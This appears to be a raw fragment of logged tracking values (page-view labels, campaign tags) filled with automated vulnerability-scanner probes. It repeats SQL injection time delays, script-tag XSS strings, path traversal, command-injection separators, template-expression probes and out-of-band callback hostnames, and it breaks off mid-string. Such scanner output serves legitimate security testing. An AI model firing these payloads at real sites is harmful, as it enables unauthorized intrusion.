--","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt 